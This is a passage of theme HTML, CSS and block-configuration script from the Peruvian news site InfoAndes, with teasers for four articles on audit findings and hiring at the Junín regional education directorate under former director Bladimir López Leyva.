					bottom: -18px;
				}.tdi_82 .entry-title{
					font-family:PT Serif !important;font-size:22px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_82 .td-author-date,
				.tdi_82 .tdb-author-photo,
				.tdi_82 .td-post-author-name a,
				.tdi_82 .td-author-date .entry-date,
				.tdi_82 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_82 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_82 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_82 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				
					row-gap: calc(18px * 2);
				}.tdi_82 .td-module-container:before{
					bottom: -18px;
				}.tdi_82 .td-post-category{
					padding: 4px 5px 3px;
				
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_82 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #1e73be;
                }.tdi_82 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #1e73be;
                }.tdi_82 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_82 .td-author-date,
				.tdi_82 .tdb-author-photo,
				.tdi_82 .td-post-author-name a,
				.tdi_82 .td-author-date .entry-date,
				.tdi_82 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_82 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_82 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_82 .td-image-wrap{
					padding-bottom: 62%;
				}.tdi_82 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_82 .td-image-container,
				.ie11 .tdi_82 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_82 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_82 .td-module-meta-info,
				.ie11 .tdi_82 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_82 .td-module-meta-info{
					padding: 0px;
				}.tdi_82 .tdb-block-inner{
					row-gap: calc(23px * 2);
				}.tdi_82 .td-module-container:before{
					bottom: -23px;
				}.tdi_82 .td-post-category{
					margin: -11px 0 8px 0;
				}.tdi_82 .entry-title{
					margin: 0 0 12px;
				
					font-family:PT Serif !important;font-size:22px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_82 .td-excerpt{
					margin: 0 0 13px;
				}
}
</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"","show_btn":"none","ajax_pagination":"numbered","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsInBhZGRpbmctcmlnaHQiOiIyMCIsInBhZGRpbmctbGVmdCI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMTAwIn0=","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjIiLCJwb3J0cmFpdCI6IjgwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIn0=","meta_info_align":"center","art_title":"eyJhbGwiOiIwIDAgNnB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","art_excerpt":"eyJhbGwiOiIwIDAgNnB4IiwicGhvbmUiOiIwIDAgMTNweCJ9","modules_category_padding":"eyJhbGwiOiI1cHggNnB4IDNweCIsInBvcnRyYWl0IjoiNHB4IDVweCAzcHgifQ==","excerpt_middle":"yes","show_com":"none","f_title_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjIifQ==","f_title_font_line_height":"1.1","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_family":"373","f_title_font_family":"456","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIyIn0=","all_modules_space":"eyJhbGwiOiI0NiIsInBvcnRyYWl0IjoiMzYiLCJsYW5kc2NhcGUiOiIzNiJ9","limit":"8","f_title_font_transform":"","f_title_font_weight":"600","f_cat_font_family":"672","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_weight":"300","title_txt_hover":"#727272","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","pag_text":"#000000","pag_a_bg":"rgba(0,0,0,0)","pag_a_text":"#000000","pag_a_border":"#000000","btn_border_width":"1","pag_border":"rgba(0,0,0,0)","pag_h_border":"#000000","pag_h_bg":"rgba(0,0,0,0)","f_pag_font_family":"672","all_underline_height":"eyJwb3J0cmFpdCI6IjEifQ==","all_underline_color":"#1e73be","f_meta_font_spacing":"1","modules_cat_border":"1","modules_category_margin":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwaG9uZSI6Ii0xMXB4IDAgOHB4IDAifQ==","cat_border":"#000000","cat_border_hover":"#000000","image_size":"td_1920x0","title_txt":"#000000","tag_slug":"bladimir-lopez-leyva","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","post_ids":"-465","sort":"","installed_post_types":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_h_text":"","pag_bg":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "1";
block_tdi_82.block_type = "tdb_loop";
block_tdi_82.post_count = "4";
block_tdi_82.found_posts = "4";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "1";
tdBlocksArray.push(block_tdi_82);
</script><div  id=tdi_82 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/confirman-fraccionamiento-de-presupuesto-para-comprar-ropa-y-calzado-en-la-drej-de-peru-libre/" rel="bookmark" class="td-image-wrap " title="Confirman fraccionamiento de presupuesto para comprar ropa y calzado en la DREJ de Perú Libre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2023/05/Peru-Libre-DREJ-1.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://infoandes.pe/category/educacion/" class="td-post-category">EDUCACIÓN</a>
                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/confirman-fraccionamiento-de-presupuesto-para-comprar-ropa-y-calzado-en-la-drej-de-peru-libre/" rel="bookmark" title="Confirman fraccionamiento de presupuesto para comprar ropa y calzado en la DREJ de Perú Libre">Confirman fraccionamiento de presupuesto para comprar ropa y calzado en la DREJ de Perú Libre</a></h3>
                    <div class="td-excerpt">
Tuvieron que pasar casi dos años y medio. En víspera de cumplir su periodo de designación como jefa del Órgano de Control Institucional (OCI)...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://infoandes.pe/author/plizarragam/">Pedro Lizárraga Manchego</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T12:15:44-05:00" >24 de mayo de 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/exdirectores-de-peru-libre-y-funcionarios-de-la-drej-ascendieron-a-servidora-a-plaza-inexistente/" rel="bookmark" class="td-image-wrap " title="Exdirectores de Perú Libre y funcionarios de la DREJ ascendieron a servidora a plaza inexistente" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2023/03/portada-de-peru-libre.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://infoandes.pe/category/politica/" class="td-post-category">POLÍTICA</a>
                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/exdirectores-de-peru-libre-y-funcionarios-de-la-drej-ascendieron-a-servidora-a-plaza-inexistente/" rel="bookmark" title="Exdirectores de Perú Libre y funcionarios de la DREJ ascendieron a servidora a plaza inexistente">Exdirectores de Perú Libre y funcionarios de la DREJ ascendieron a servidora a plaza inexistente</a></h3>
                    <div class="td-excerpt">
Mediante el informe de acción N° 001-2023, la Contraloría General de la República (CGR) identificó irregularidades en la Dirección Regional de Educación Junín (DREJ),...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://infoandes.pe/author/ysotacuror/">Leydi Sotacuro Ramos</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-23T21:16:38-05:00" >23 de marzo de 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/funcionarios-de-la-drej-habrian-duplicado-pagos-por-mas-de-s-100-mil/" rel="bookmark" class="td-image-wrap " title="Funcionarios de la DREJ habrían duplicado pagos por más de S/100 mil" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2022/09/Pagos-dobles-Drej.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://infoandes.pe/category/educacion/" class="td-post-category">EDUCACIÓN</a>
                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/funcionarios-de-la-drej-habrian-duplicado-pagos-por-mas-de-s-100-mil/" rel="bookmark" title="Funcionarios de la DREJ habrían duplicado pagos por más de S/100 mil">Funcionarios de la DREJ habrían duplicado pagos por más de S/100 mil</a></h3>
                    <div class="td-excerpt">
Un informe de la Contraloría General de la República realizado desde enero del 2020 hasta diciembre del 2021, reveló que montos del incentivo del...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://infoandes.pe/author/aespinozar/">Allison Espinoza Ramírez</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-14T20:14:55-05:00" >14 de septiembre de 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/grj-contrata-al-exdirector-drej-bladimir-lopez-con-sueldo-de-5-mil-soles/" rel="bookmark" class="td-image-wrap " title="GRJ contrata al exdirector DREJ Bladimir López con sueldo de 5 mil soles" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2022/03/Bladimir-Lopez.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://infoandes.pe/category/politica/" class="td-post-category">POLÍTICA</a>
                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/grj-contrata-al-exdirector-drej-bladimir-lopez-con-sueldo-de-5-mil-soles/" rel="bookmark" title="GRJ contrata al exdirector DREJ Bladimir López con sueldo de 5 mil soles">GRJ contrata al exdirector DREJ Bladimir López con sueldo de 5 mil soles</a></h3>
                    <div class="td-excerpt">
Tras culminar su periodo como titular de la Dirección Regional de Educación Junín (DREJ), Bladimir López Leyva, fue contratado por el Gobierno Regional de...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://infoandes.pe/author/ysotacuror/">Leydi Sotacuro Ramos</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-07T21:42:41-05:00" >8 de marzo de 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 > .wpb_wrapper,
				.tdi_84 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_84 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_84 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_84 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_84{
padding-top:20px !important;
width:364px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
padding-top:10px !important;
width:248px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:30px !important;
padding-left:20px !important;
width:100% !important;
}
}

</style>
<div class="tdi_83_rand_style td-element-style" ><style>
.tdi_83_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_86 ">
<style scoped>

/* inline tdc_css att */

.tdi_86{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesSkycrapper">
    
</div></div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_87" class="tdc-zone"><div class="tdc_zone tdi_88  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_88{
                    min-height: 0;
                }.tdi_88 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }
/* inline tdc_css att */

.tdi_88{
position:relative;
}

</style>
<div class="tdi_87_rand_style td-element-style" ><style>
.tdi_87_rand_style{
background-color:#e8e8e8 !important;
}
 </style></div><div id="tdi_89" class="tdc-row stretch_row"><div class="vc_row tdi_90  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_90,
                .tdi_90 .tdc-columns{
                    min-height: 0;
                }.tdi_90 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }.tdi_90,
				.tdi_90 .tdc-columns{
				    display: block;
				}.tdi_90 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_90 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_90 .tdc-row-video-background-error,
	                .tdi_90 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_90 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_90 .tdc-row-video-background-error,
	                .tdi_90 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_90{
padding-top:20px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_90 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
padding-top:10px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90{
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_90{
padding-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_89_rand_style td-element-style" ><style>
.tdi_89_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_92{
                    vertical-align: middle;
                }.tdi_92 > .wpb_wrapper,
				.tdi_92 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_92 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_92 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_92 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
width:30% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_93{
margin-top:10px !important;
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93{
                    display: inline-block;
                }.tdi_93 .tdb-logo-a,
                .tdi_93 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93 .tdb-logo-img{
                    max-width: 240px;
                }.tdi_93 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    color: #595959;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_93 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93 .tdb-logo-icon-svg svg{
                    width: 45px;
                }.tdi_93 .tdb-logo-icon{
                    margin-right: 10px;
                
                    top: 1px;
                
                    color: #f5b000;
                }.tdi_93 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_93 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_93 .tdb-logo-icon-svg svg,
                .tdi_93 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_93 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_93 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_93 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_93 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:28px !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_93 .tdb-logo-icon-svg svg{
                    width: 35px;
                }.tdi_93 .tdb-logo-icon{
                    margin-right: 4px;
                
                    top: 0px;
                }.tdi_93 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_93 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:26px !important;font-weight:700 !important;;
                }.tdi_93 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_93 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93 .tdb-logo-text-title{
                    display: none;
                }.tdi_93 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_93 .tdb-logo-icon{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/InfoAndesWhite.png" alt="infoandes-logo"  title="infoandes-title"  width="2084" height="834" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 > .wpb_wrapper,
				.tdi_95 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_95 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
width:40% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_96 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_96" >
<style>
.td_block_template_12.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span{
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            

            
            .tdi_96 .td-block-title > * {
                color: #ffffff !important;
            }
/* inline tdc_css att */

.tdi_96{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-top:10px !important;
margin-bottom:-8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96{
